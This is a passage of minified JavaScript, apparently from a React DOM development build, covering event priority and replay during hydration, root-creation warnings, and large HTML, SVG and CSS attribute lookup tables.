Check the render method of %s.`,ue(Il)||"Unknown")),i=Fu(t),i.payload={element:n},r=r===void 0?null:r,r!==null&&(typeof r!="function"&&console.error("Expected the last optional `callback` argument to be a function. Instead received: %s.",r),i.callback=r),n=Wi(e,i,t),n!==null&&(qt(n,e,t),Ko(n,e,t))}function by(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function Ht(e,t){by(e,t),(e=e.alternate)&&by(e,t)}function lh(e){if(e.tag===13){var t=cn(e,67108864);t!==null&&qt(t,e,67108864),Ht(e,67108864)}}function Gg(){return Il}function Tp(){for(var e=new Map,t=1,n=0;31>n;n++){var i=Ot(t);e.set(t,i),t*=2}return e}function Lg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=pa,Sy(e,t,n,i)}finally{kt.p=r,q.T=o}}function Zg(e,t,n,i){var o=q.T;q.T=null;var r=kt.p;try{kt.p=ga,Sy(e,t,n,i)}finally{kt.p=r,q.T=o}}function Sy(e,t,n,i){if(yg){var o=hr(i);if(o===null)$c(e,t,i,pg,n),Zf(e,i);else if(ao(o,e,t,n,i))i.stopPropagation();else if(Zf(e,i),t&4&&-1<E3.indexOf(e)){for(;o!==null;){var r=Ja(o);if(r!==null)switch(r.tag){case 3:if(r=r.stateNode,r.current.memoizedState.isDehydrated){var d=Ze(r.pendingLanes);if(d!==0){var h=r;for(h.pendingLanes|=2,h.entangledLanes|=2;d;){var g=1<<31-En(d);h.entanglements[1]|=g,d&=~g}_a(r),(nl&(ia|go))===Va&&(Fp=bu()+tS,Uf(0))}}break;case 13:h=cn(r,2),h!==null&&qt(h,r,2),lc(),Ht(r,2)}if(r=hr(i),r===null&&$c(e,t,i,pg,n),r===o)break;o=r}o!==null&&i.stopPropagation()}else $c(e,t,i,null,n)}}function hr(e){return e=Ys(e),ic(e)}function ic(e){if(pg=null,e=Un(e),e!==null){var t=te(e);if(t===null)e=null;else{var n=t.tag;if(n===13){if(e=I(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return pg=e,null}function nh(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return pa;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return ga;case"message":switch(gr()){case sh:return pa;case Dy:return ga;case vr:case kg:return va;case Cy:return ls;default:return va}default:return va}}function Zf(e,t){switch(e){case"focusin":case"focusout":_r=null;break;case"dragenter":case"dragleave":Br=null;break;case"mouseover":case"mouseout":Yr=null;break;case"pointerover":case"pointerout":p0.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":g0.delete(t.pointerId)}}function no(e,t,n,i,o,r){return e===null||e.nativeEvent!==r?(e={blockedOn:t,domEventName:n,eventSystemFlags:i,nativeEvent:r,targetContainers:[o]},t!==null&&(t=Ja(t),t!==null&&lh(t)),e):(e.eventSystemFlags|=i,t=e.targetContainers,o!==null&&t.indexOf(o)===-1&&t.push(o),e)}function ao(e,t,n,i,o){switch(t){case"focusin":return _r=no(_r,e,t,n,i,o),!0;case"dragenter":return Br=no(Br,e,t,n,i,o),!0;case"mouseover":return Yr=no(Yr,e,t,n,i,o),!0;case"pointerover":var r=o.pointerId;return p0.set(r,no(p0.get(r)||null,e,t,n,i,o)),!0;case"gotpointercapture":return r=o.pointerId,g0.set(r,no(g0.get(r)||null,e,t,n,i,o)),!0}return!1}function Ga(e){var t=Un(e.target);if(t!==null){var n=te(t);if(n!==null){if(t=n.tag,t===13){if(t=I(n),t!==null){e.blockedOn=t,Ra(e.priority,function(){if(n.tag===13){var i=bn(n),o=cn(n,i);o!==null&&qt(o,n,i),Ht(n,i)}});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function cc(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=hr(e.nativeEvent);if(n===null){n=e.nativeEvent;var i=new n.constructor(n.type,n),o=i;w!==null&&console.error("Expected currently replaying event to be null. This error is likely caused by a bug in React. Please file an issue."),w=o,n.target.dispatchEvent(i),w===null&&console.error("Expected currently replaying event to not be null. This error is likely caused by a bug in React. Please file an issue."),w=null}else return t=Ja(n),t!==null&&lh(t),e.blockedOn=n,!1;t.shift()}return!0}function Ep(e,t,n){cc(e)&&n.delete(t)}function Rp(){kv=!1,_r!==null&&cc(_r)&&(_r=null),Br!==null&&cc(Br)&&(Br=null),Yr!==null&&cc(Yr)&&(Yr=null),p0.forEach(Ep),g0.forEach(Ep)}function qf(e,t){e.blockedOn===t&&(e.blockedOn=null,kv||(kv=!0,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,Rp)))}function Ty(e){gg!==e&&(gg=e,bl.unstable_scheduleCallback(bl.unstable_NormalPriority,function(){gg===e&&(gg=null);for(var t=0;t<e.length;t+=3){var n=e[t],i=e[t+1],o=e[t+2];if(typeof i!="function"){if(ic(i||n)===null)continue;break}var r=Ja(n);r!==null&&(e.splice(t,3),t-=3,n={pending:!0,data:o,method:n.method,action:i},Object.freeze(n),fd(r,n,i,o))}}))}function Vf(e){function t(g){return qf(g,e)}_r!==null&&qf(_r,e),Br!==null&&qf(Br,e),Yr!==null&&qf(Yr,e),p0.forEach(t),g0.forEach(t);for(var n=0;n<Gr.length;n++){var i=Gr[n];i.blockedOn===e&&(i.blockedOn=null)}for(;0<Gr.length&&(n=Gr[0],n.blockedOn===null);)Ga(n),n.blockedOn===null&&Gr.shift();if(n=(e.ownerDocument||e).$$reactFormReplay,n!=null)for(i=0;i<n.length;i+=3){var o=n[i],r=n[i+1],d=o[Rn]||null;if(typeof r=="function")d||Ty(n);else if(d){var h=null;if(r&&r.hasAttribute("formAction")){if(o=r,d=r[Rn]||null)h=d.formAction;else if(ic(o)!==null)continue}else h=d.action;typeof h=="function"?n[i+1]=h:(n.splice(i,3),i-=3),Ty(n)}}}function Qf(e){this._internalRoot=e}function Xf(e){this._internalRoot=e}function Ey(e){e[La]&&(e._reactRootContainer?console.error("You are calling ReactDOMClient.createRoot() on a container that was previously passed to ReactDOM.render(). This is not supported."):console.error("You are calling ReactDOMClient.createRoot() on a container that has already been passed to createRoot() before. Instead, call root.render() on the existing root instead if you want to update it."))}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var bl=jb(),kf=Ds(),Ry=Ag(),qg=Symbol.for("react.element"),oc=Symbol.for("react.transitional.element"),vu=Symbol.for("react.portal"),mr=Symbol.for("react.fragment"),Jf=Symbol.for("react.strict_mode"),ft=Symbol.for("react.profiler"),My=Symbol.for("react.provider"),yr=Symbol.for("react.consumer"),ha=Symbol.for("react.context"),pr=Symbol.for("react.forward_ref"),Kf=Symbol.for("react.suspense"),uo=Symbol.for("react.suspense_list"),io=Symbol.for("react.memo"),Yl=Symbol.for("react.lazy"),Ay=Symbol.for("react.offscreen"),Vg=Symbol.for("react.memo_cache_sentinel"),Mp=Symbol.iterator,Ap=Symbol.for("react.client.reference"),q=kf.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Je=Object.assign,At=0,ah,Gl,zp,uh,ih,Wf,zy;Se.__reactDisabledLog=!0;var ch,oh,$f=!1,Oy=new(typeof WeakMap=="function"?WeakMap:Map),Il=null,ma=!1,Ll=Array.isArray,kt=Ry.__DOM_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,Qg=Object.freeze({pending:!1,data:null,method:null,action:null}),If=[],Ff=[],gi=-1,rc=X(null),Tn=X(null),vi=X(null),Pf=X(null),Sl=Object.prototype.hasOwnProperty,rh=bl.unstable_scheduleCallback,fh=bl.unstable_cancelCallback,bi=bl.unstable_shouldYield,Xg=bl.unstable_requestPaint,bu=bl.unstable_now,gr=bl.unstable_getCurrentPriorityLevel,sh=bl.unstable_ImmediatePriority,Dy=bl.unstable_UserBlockingPriority,vr=bl.unstable_NormalPriority,kg=bl.unstable_LowPriority,Cy=bl.unstable_IdlePriority,Jg=bl.log,Kg=bl.unstable_setDisableYieldValue,br=null,Fl=null,ge=null,Qn=!1,ya=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u",En=Math.clz32?Math.clz32:$t,Sr=Math.log,es=Math.LN2,ts=128,co=4194304,pa=2,ga=8,va=32,ls=268435456,Si=Math.random().toString(36).slice(2),hn="__reactFiber$"+Si,Rn="__reactProps$"+Si,La="__reactContainer$"+Si,xy="__reactEvents$"+Si,Wg="__reactListeners$"+Si,$g="__reactHandles$"+Si,ns="__reactResources$"+Si,fc="__reactMarker$"+Si,dh=new Set,oo={},ro={},Su=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Op={button:!0,checkbox:!0,image:!0,hidden:!0,radio:!0,reset:!0,submit:!0},Dp=RegExp("^[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),Uy={},wy={},Ny=/[\n"\\]/g,Hy=!1,as=!1,Cp=!1,xp=!1,hh=!1,mh=!1,us=["value","defaultValue"],yh=!1,jy=/["'&<>\n\t]|^\s|\s$/,_y="address applet area article aside base basefont bgsound blockquote body br button caption center col colgroup dd details dir div dl dt embed fieldset figcaption figure footer form frame frameset h1 h2 h3 h4 h5 h6 head header hgroup hr html iframe img input isindex li link listing main marquee menu menuitem meta nav noembed noframes noscript object ol p param plaintext pre script section select source style summary table tbody td template textarea tfoot th thead title tr track ul wbr xmp".split(" "),Ti="applet caption html table td th marquee object template foreignObject desc title".split(" "),sc=Ti.concat(["button"]),dc="dd dt li option optgroup p rp rt".split(" "),Tr={current:null,formTag:null,aTagInScope:null,buttonTagInScope:null,nobrTagInScope:null,pTagInButtonScope:null,listItemTagAutoclosing:null,dlItemTagAutoclosing:null,containerTagInScope:null},hc={},Za="http://www.w3.org/1998/Math/MathML",Er="http://www.w3.org/2000/svg",ph={animation:"animationDelay animationDirection animationDuration animationFillMode animationIterationCount animationName animationPlayState animationTimingFunction".split(" "),background:"backgroundAttachment backgroundClip backgroundColor backgroundImage backgroundOrigin backgroundPositionX backgroundPositionY backgroundRepeat backgroundSize".split(" "),backgroundPosition:["backgroundPositionX","backgroundPositionY"],border:"borderBottomColor borderBottomStyle borderBottomWidth borderImageOutset borderImageRepeat borderImageSlice borderImageSource borderImageWidth borderLeftColor borderLeftStyle borderLeftWidth borderRightColor borderRightStyle borderRightWidth borderTopColor borderTopStyle borderTopWidth".split(" "),borderBlockEnd:["borderBlockEndColor","borderBlockEndStyle","borderBlockEndWidth"],borderBlockStart:["borderBlockStartColor","borderBlockStartStyle","borderBlockStartWidth"],borderBottom:["borderBottomColor","borderBottomStyle","borderBottomWidth"],borderColor:["borderBottomColor","borderLeftColor","borderRightColor","borderTopColor"],borderImage:["borderImageOutset","borderImageRepeat","borderImageSlice","borderImageSource","borderImageWidth"],borderInlineEnd:["borderInlineEndColor","borderInlineEndStyle","borderInlineEndWidth"],borderInlineStart:["borderInlineStartColor","borderInlineStartStyle","borderInlineStartWidth"],borderLeft:["borderLeftColor","borderLeftStyle","borderLeftWidth"],borderRadius:["borderBottomLeftRadius","borderBottomRightRadius","borderTopLeftRadius","borderTopRightRadius"],borderRight:["borderRightColor","borderRightStyle","borderRightWidth"],borderStyle:["borderBottomStyle","borderLeftStyle","borderRightStyle","borderTopStyle"],borderTop:["borderTopColor","borderTopStyle","borderTopWidth"],borderWidth:["borderBottomWidth","borderLeftWidth","borderRightWidth","borderTopWidth"],columnRule:["columnRuleColor","columnRuleStyle","columnRuleWidth"],columns:["columnCount","columnWidth"],flex:["flexBasis","flexGrow","flexShrink"],flexFlow:["flexDirection","flexWrap"],font:"fontFamily fontFeatureSettings fontKerning fontLanguageOverride fontSize fontSizeAdjust fontStretch fontStyle fontVariant fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition fontWeight lineHeight".split(" "),fontVariant:"fontVariantAlternates fontVariantCaps fontVariantEastAsian fontVariantLigatures fontVariantNumeric fontVariantPosition".split(" "),gap:["columnGap","rowGap"],grid:"gridAutoColumns gridAutoFlow gridAutoRows gridTemplateAreas gridTemplateColumns gridTemplateRows".split(" "),gridArea:["gridColumnEnd","gridColumnStart","gridRowEnd","gridRowStart"],gridColumn:["gridColumnEnd","gridColumnStart"],gridColumnGap:["columnGap"],gridGap:["columnGap","rowGap"],gridRow:["gridRowEnd","gridRowStart"],gridRowGap:["rowGap"],gridTemplate:["gridTemplateAreas","gridTemplateColumns","gridTemplateRows"],listStyle:["listStyleImage","listStylePosition","listStyleType"],margin:["marginBottom","marginLeft","marginRight","marginTop"],marker:["markerEnd","markerMid","markerStart"],mask:"maskClip maskComposite maskImage maskMode maskOrigin maskPositionX maskPositionY maskRepeat maskSize".split(" "),maskPosition:["maskPositionX","maskPositionY"],outline:["outlineColor","outlineStyle","outlineWidth"],overflow:["overflowX","overflowY"],padding:["paddingBottom","paddingLeft","paddingRight","paddingTop"],placeContent:["alignContent","justifyContent"],placeItems:["alignItems","justifyItems"],placeSelf:["alignSelf","justifySelf"],textDecoration:["textDecorationColor","textDecorationLine","textDecorationStyle"],textEmphasis:["textEmphasisColor","textEmphasisStyle"],transition:["transitionDelay","transitionDuration","transitionProperty","transitionTimingFunction"],wordWrap:["overflowWrap"]},Rr=/([A-Z])/g,Up=/^ms-/,wp=/^(?:webkit|moz|o)[A-Z]/,gh=/^-ms-/,Np=/-(.)/g,Hp=/;\s*$/,Ei={},Mr={},By=!1,Ar=!1,vh=new Set("animationIterationCount aspectRatio borderImageOutset borderImageSlice borderImageWidth boxFlex boxFlexGroup boxOrdinalGroup columnCount columns flex flexGrow flexPositive flexShrink flexNegative flexOrder gridArea gridRow gridRowEnd gridRowSpan gridRowStart gridColumn gridColumnEnd gridColumnSpan gridColumnStart fontWeight lineClamp lineHeight opacity order orphans scale tabSize widows zIndex zoom fillOpacity floodOpacity stopOpacity strokeDasharray strokeDashoffset strokeMiterlimit strokeOpacity strokeWidth MozAnimationIterationCount MozBoxFlex MozBoxFlexGroup MozLineClamp msAnimationIterationCount msFlex msZoom msFlexGrow msFlexNegative msFlexOrder msFlexPositive msFlexShrink msGridColumn msGridColumnSpan msGridRow msGridRowSpan WebkitAnimationIterationCount WebkitBoxFlex WebKitBoxFlexGroup WebkitBoxOrdinalGroup WebkitColumnCount WebkitColumns WebkitFlex WebkitFlexGrow WebkitFlexPositive WebkitFlexShrink WebkitLineClamp".split(" ")),bh=new Map([["acceptCharset","accept-charset"],["htmlFor","for"],["httpEquiv","http-equiv"],["crossOrigin","crossorigin"],["accentHeight","accent-height"],["alignmentBaseline","alignment-baseline"],["arabicForm","arabic-form"],["baselineShift","baseline-shift"],["capHeight","cap-height"],["clipPath","clip-path"],["clipRule","clip-rule"],["colorInterpolation","color-interpolation"],["colorInterpolationFilters","color-interpolation-filters"],["colorProfile","color-profile"],["colorRendering","color-rendering"],["dominantBaseline","dominant-baseline"],["enableBackground","enable-background"],["fillOpacity","fill-opacity"],["fillRule","fill-rule"],["floodColor","flood-color"],["floodOpacity","flood-opacity"],["fontFamily","font-family"],["fontSize","font-size"],["fontSizeAdjust","font-size-adjust"],["fontStretch","font-stretch"],["fontStyle","font-style"],["fontVariant","font-variant"],["fontWeight","font-weight"],["glyphName","glyph-name"],["glyphOrientationHorizontal","glyph-orientation-horizontal"],["glyphOrientationVertical","glyph-orientation-vertical"],["horizAdvX","horiz-adv-x"],["horizOriginX","horiz-origin-x"],["imageRendering","image-rendering"],["letterSpacing","letter-spacing"],["lightingColor","lighting-color"],["markerEnd","marker-end"],["markerMid","marker-mid"],["markerStart","marker-start"],["overlinePosition","overline-position"],["overlineThickness","overline-thickness"],["paintOrder","paint-order"],["panose-1","panose-1"],["pointerEvents","pointer-events"],["renderingIntent","rendering-intent"],["shapeRendering","shape-rendering"],["stopColor","stop-color"],["stopOpacity","stop-opacity"],["strikethroughPosition","strikethrough-position"],["strikethroughThickness","strikethrough-thickness"],["strokeDasharray","stroke-dasharray"],["strokeDashoffset","stroke-dashoffset"],["strokeLinecap","stroke-linecap"],["strokeLinejoin","stroke-linejoin"],["strokeMiterlimit","stroke-miterlimit"],["strokeOpacity","stroke-opacity"],["strokeWidth","stroke-width"],["textAnchor","text-anchor"],["textDecoration","text-decoration"],["textRendering","text-rendering"],["transformOrigin","transform-origin"],["underlinePosition","underline-position"],["underlineThickness","underline-thickness"],["unicodeBidi","unicode-bidi"],["unicodeRange","unicode-range"],["unitsPerEm","units-per-em"],["vAlphabetic","v-alphabetic"],["vHanging","v-hanging"],["vIdeographic","v-ideographic"],["vMathematical","v-mathematical"],["vectorEffect","vector-effect"],["vertAdvY","vert-adv-y"],["vertOriginX","vert-origin-x"],["vertOriginY","vert-origin-y"],["wordSpacing","word-spacing"],["writingMode","writing-mode"],["xmlnsXlink","xmlns:xlink"],["xHeight","x-height"]]),is={accept:"accept",acceptcharset:"acceptCharset","accept-charset":"acceptCharset",accesskey:"accessKey",action:"action",allowfullscreen:"allowFullScreen",alt:"alt",as:"as",async:"async",autocapitalize:"autoCapitalize",autocomplete:"autoComplete",autocorrect:"autoCorrect",autofocus:"autoFocus",autoplay:"autoPlay",autosave:"autoSave",capture:"capture",cellpadding:"cellPadding",cellspacing:"cellSpacing",challenge:"challenge",charset:"charSet",checked:"checked",children:"children",cite:"cite",class:"className",classid:"classID",classname:"className",cols:"cols",colspan:"colSpan",content:"content",contenteditable:"contentEditable",contextmenu:"contextMenu",controls:"controls",controlslist:"controlsList",coords:"coords",crossorigin:"crossOrigin",dangerouslysetinnerhtml:"dangerouslySetInnerHTML",data:"data",datetime:"dateTime",default:"default",defaultchecked:"defaultChecked",defaultvalue:"defaultValue",defer:"defer",dir:"dir",disabled:"disabled",disablepictureinpicture:"disablePictureInPicture",disableremoteplayback:"disableRemotePlayback",download:"download",draggable:"draggable",enctype:"encType",enterkeyhint:"enterKeyHint",fetchpriority:"fetchPriority",for:"htmlFor",form:"form",formmethod:"formMethod",formaction:"formAction",formenctype:"formEncType",formnovalidate:"formNoValidate",formtarget:"formTarget",frameborder:"frameBorder",headers:"headers",height:"height",hidden:"hidden",high:"high",href:"href",hreflang:"hrefLang",htmlfor:"htmlFor",httpequiv:"httpEquiv","http-equiv":"httpEquiv",icon:"icon",id:"id",imagesizes:"imageSizes",imagesrcset:"imageSrcSet",inert:"inert",innerhtml:"innerHTML",inputmode:"inputMode",integrity:"integrity",is:"is",itemid:"itemID",itemprop:"itemProp",itemref:"itemRef",itemscope:"itemScope",itemtype:"itemType",keyparams:"keyParams",keytype:"keyType",kind:"kind",label:"label",lang:"lang",list:"list",loop:"loop",low:"low",manifest:"manifest",marginwidth:"marginWidth",marginheight:"marginHeight",max:"max",maxlength:"maxLength",media:"media",mediagroup:"mediaGroup",method:"method",min:"min",minlength:"minLength",multiple:"multiple",muted:"muted",name:"name",nomodule:"noModule",nonce:"nonce",novalidate:"noValidate",open:"open",optimum:"optimum",pattern:"pattern",placeholder:"placeholder",playsinline:"playsInline",poster:"poster",preload:"preload",profile:"profile",radiogroup:"radioGroup",readonly:"readOnly",referrerpolicy:"referrerPolicy",rel:"rel",required:"required",reversed:"reversed",role:"role",rows:"rows",rowspan:"rowSpan",sandbox:"sandbox",scope:"scope",scoped:"scoped",scrolling:"scrolling",seamless:"seamless",selected:"selected",shape:"shape",size:"size",sizes:"sizes",span:"span",spellcheck:"spellCheck",src:"src",srcdoc:"srcDoc",srclang:"srcLang",srcset:"srcSet",start:"start",step:"step",style:"style",summary:"summary",tabindex:"tabIndex",target:"target",title:"title",type:"type",usemap:"useMap",value:"value",width:"width",wmode:"wmode",wrap:"wrap",about:"about",accentheight:"accentHeight","accent-height":"accentHeight",accumulate:"accumulate",additive:"additive",alignmentbaseline:"alignmentBaseline","alignment-baseline":"alignmentBaseline",allowreorder:"allowReorder",alphabetic:"alphabetic",amplitude:"amplitude",arabicform:"arabicForm","arabic-form":"arabicForm",ascent:"ascent",attributename:"attributeName",attributetype:"attributeType",autoreverse:"autoReverse",azimuth:"azimuth",basefrequency:"baseFrequency",baselineshift:"baselineShift","baseline-shift":"baselineShift",baseprofile:"baseProfile",bbox:"bbox",begin:"begin",bias:"bias",by:"by",calcmode:"calcMode",capheight:"capHeight","cap-height":"capHeight",clip:"clip",clippath:"clipPath","clip-path":"clipPath",clippathunits:"clipPathUnits",cliprule:"clipRule","clip-rule":"clipRule",color:"color",colorinterpolation:"colorInterpolation","color-interpolation":"colorInterpolation",colorinterpolationfilters:"colorInterpolationFilters","color-interpolation-filters":"colorInterpolationFilters",colorprofile:"colorProfile","color-profile":"colorProfile",colorrendering:"colorRendering","color-rendering":"colorRendering",contentscripttype:"contentScriptType",contentstyletype:"contentStyleType",cursor:"cursor",cx:"cx",cy:"cy",d:"d",datatype:"datatype",decelerate:"decelerate",descent:"descent",diffuseconstant:"diffuseConstant",direction:"direction",display:"display",divisor:"divisor",dominantbaseline:"dominantBaseline","dominant-baseline":"dominantBaseline",dur:"dur",dx:"dx",dy:"dy",edgemode:"edgeMode",elevation:"elevation",enablebackground:"enableBackground","enable-background":"enableBackground",end:"end",exponent:"exponent",externalresourcesrequired:"externalResourcesRequired",fill:"fill",fillopacity:"fillOpacity","fill-opacity":"fillOpacity",fillrule:"fillRule","fill-rule":"fillRule",filter:"filter",filterres:"filterRes",filterunits:"filterUnits",floodopacity:"floodOpacity","flood-opacity":"floodOpacity",floodcolor:"floodColor","flood-color":"floodColor",focusable:"focusable",fontfamily:"fontFamily","font-family":"fontFamily",fontsize:"fontSize","font-size":"fontSize",fontsizeadjust:"fontSizeAdjust","font-size-adjust":"fontSizeAdjust",fontstretch:"fontStretch","font-stretch":"fontStretch",fontstyle:"fontStyle","font-style":"fontStyle",fontvariant:"fontVariant","font-variant":"fontVariant",fontweight:"fontWeight","font-weight":"fontWeight",format:"format",from:"from",fx:"fx",fy:"fy",g1:"g1",g2:"g2",glyphname:"glyphName","glyph-name":"glyphName",glyphorientationhorizontal:"glyphOrientationHorizontal","glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphorientationvertical:"glyphOrientationVertical","glyph-orientation-vertical":"glyphOrientationVertical",glyphref:"glyphRef",gradienttransform:"gradientTransform",gradientunits:"gradientUnits",hanging:"hanging",horizadvx:"horizAdvX","horiz-adv-x":"horizAdvX",horizoriginx:"horizOriginX","horiz-origin-x":"horizOriginX",ideographic:"ideographic",imagerendering:"imageRendering","image-rendering":"imageRendering",in2:"in2",in:"in",inlist:"inlist",intercept:"intercept",k1:"k1",k2:"k2",k3:"k3",k4:"k4",k:"k",kernelmatrix:"kernelMatrix",kernelunitlength:"kernelUnitLength",kerning:"kerning",keypoints:"keyPoints",keysplines:"keySplines",keytimes:"keyTimes",lengthadjust:"lengthAdjust",letterspacing:"letterSpacing","letter-spacing":"letterSpacing",lightingcolor:"lightingColor","lighting-color":"lightingColor",limitingconeangle:"limitingConeAngle",local:"local",markerend:"markerEnd","marker-end":"markerEnd",markerheight:"markerHeight",markermid:"markerMid","marker-mid":"markerMid",markerstart:"markerStart","marker-start":"markerStart",markerunits:"markerUnits",markerwidth:"markerWidth",mask:"mask",maskcontentunits:"maskContentUnits",maskunits:"maskUnits",mathematical:"mathematical",mode:"mode",numoctaves:"numOctaves",offset:"offset",opacity:"opacity",operator:"operator",order:"order",orient:"orient",orientation:"orientation",origin:"origin",overflow:"overflow",overlineposition:"overlinePosition","overline-position":"overlinePosition",overlinethickness:"overlineThickness","overline-thickness":"overlineThickness",paintorder:"paintOrder","paint-order":"paintOrder",panose1:"panose1","panose-1":"panose1",pathlength:"pathLength",patterncontentunits:"patternContentUnits",patterntransform:"patternTransform",patternunits:"patternUnits",pointerevents:"pointerEvents","pointer-events":"pointerEvents",points:"points",pointsatx:"pointsAtX",pointsaty:"pointsAtY",pointsatz:"pointsAtZ",popover:"popover",popovertarget:"popoverTarget",popovertargetaction:"popoverTargetAction",prefix:"prefix",preservealpha:"preserveAlpha",preserveaspectratio:"preserveAspectRatio",primitiveunits:"primitiveUnits",property:"property",r:"r",radius:"radius",refx:"refX",refy:"refY",renderingintent:"renderingIntent","rendering-intent":"renderingIntent",repeatcount:"repeatCount",repeatdur:"repeatDur",requiredextensions:"requiredExtensions",requiredfeatures:"requiredFeatures",resource:"resource",restart:"restart",result:"result",results:"results",rotate:"rotate",rx:"rx",ry:"ry",scale:"scale",security:"security",seed:"seed",shaperendering:"shapeRendering","shape-rendering":"shapeRendering",slope:"slope",spacing:"spacing",specularconstant:"specularConstant",specularexponent:"specularExponent",speed:"speed",spreadmethod:"spreadMethod",startoffset:"startOffset",stddeviation:"stdDeviation",stemh:"stemh",stemv:"stemv",stitchtiles:"stitchTiles",stopcolor:"stopColor","stop-color":"stopColor",stopopacity:"stopOpacity","stop-opacity":"stopOpacity",strikethroughposition:"strikethroughPosition","strikethrough-position":"strikethroughPosition",strikethroughthickness:"strikethroughThickness","strikethrough-thickness":"strikethroughThickness",string:"string",stroke:"stroke",strokedasharray:"strokeDasharray","stroke-dasharray":"strokeDasharray",strokedashoffset:"strokeDashoffset","stroke-dashoffset":"strokeDashoffset",strokelinecap:"strokeLinecap","stroke-linecap":"strokeLinecap",strokelinejoin:"strokeLinejoin","stroke-linejoin":"strokeLinejoin",strokemiterlimit:"strokeMiterlimit","stroke-miterlimit":"strokeMiterlimit",strokewidth:"strokeWidth","stroke-width":"strokeWidth",strokeopacity:"strokeOpacity","stroke-opacity":"strokeOpacity",suppresscontenteditablewarning:"suppressContentEditableWarning",suppresshydrationwarning:"suppressHydrationWarning",surfacescale:"surfaceScale",systemlanguage:"systemLanguage",tablevalues:"tableValues",targetx:"targetX",targety:"targetY",textanchor:"textAnchor","text-anchor":"textAnchor",textdecoration:"textDecoration","text-decoration":"textDecoration",textlength:"textLength",textrendering:"textRendering","text-rendering":"textRendering",to:"to",transform:"transform",transformorigin:"transformOrigin","transform-origin":"transformOrigin",typeof:"typeof",u1:"u1",u2:"u2",underlineposition:"underlinePosition","underline-position":"underlinePosition",underlinethickness:"underlineThickness","underline-thickness":"underlineThickness",unicode:"unicode",unicodebidi:"unicodeBidi","unicode-bidi":"unicodeBidi",unicoderange:"unicodeRange","unicode-range":"unicodeRange",unitsperem:"unitsPerEm","units-per-em":"unitsPerEm",unselectable:"unselectable",valphabetic:"vAlphabetic","v-alphabetic":"vAlphabetic",values:"values",vectoreffect:"vectorEffect","vector-effect":"vectorEffect",version:"version",vertadvy:"vertAdvY","vert-adv-y":"vertAdvY",vertoriginx:"vertOriginX","vert-origin-x":"vertOriginX",vertoriginy:"vertOriginY","vert-origin-y":"vertOriginY",vhanging:"vHanging","v-hanging":"vHanging",videographic:"vIdeographic","v-ideographic":"vIdeographic",viewbox:"viewBox",viewtarget:"viewTarget",visibility:"visibility",vmathematical:"vMathematical","v-mathematical":"vMathematical",vocab:"vocab",widths:"widths",wordspacing:"wordSpacing","word-spacing":"wordSpacing",writingmode:"writingMode","writing-mode":"writingMode",x1:"x1",x2:"x2",x:"x",xchannelselector:"xChannelSelector",xheight:"xHeight","x-height":"xHeight",xlinkactuate:"xlinkActuate","xlink:actuate":"xlinkActuate",xlinkarcrole:"xlinkArcrole","xlink:arcrole":"xlinkArcrole",xlinkhref:"xlinkHref","xlink:href":"xlinkHref",xlinkrole:"xlinkRole","xlink:role":"xlinkRole",xlinkshow:"xlinkShow","xlink:show":"xlinkShow",xlinktitle:"xlinkTitle","xlink:title":"xlinkTitle",xlinktype:"xlinkType","xlink:type":"xlinkType",xmlbase:"xmlBase","xml:base":"xmlBase",xmllang:"xmlLang","xml:lang":"xmlLang",xmlns:"xmlns","xml:space":"xmlSpace",xmlnsxlink:"xmlnsXlink","xmlns:xlink":"xmlnsXlink",xmlspace:"xmlSpace",y1:"y1",y2:"y2",y:"y",ychannelselector:"yChannelSelector",z:"z",zoomandpan:"zoomAndPan"},jp={"aria-current":0,"aria-description":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-